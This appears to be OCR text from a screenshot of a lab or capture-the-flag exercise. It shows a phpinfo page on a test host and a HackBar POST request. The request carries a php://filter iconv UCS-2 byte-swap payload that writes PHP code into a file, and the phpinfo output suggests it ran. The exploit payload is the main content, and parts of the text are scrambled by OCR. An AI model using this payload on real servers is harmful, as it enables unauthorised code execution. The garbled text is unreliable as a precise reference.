 不安全 | test.test/whippetf528764d624db129b32c21fbca0cb8d6.php
?:s11:5p"ph/:f/liet/rocvnre.tcino.vCU-SL2.ECU-SB2|E
PHP Version 7.3.4
php
System Windows NT DESKTOP-OTMNOAD 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test.test/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
path=php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp phpipfn(o;)>?|/resource=whippet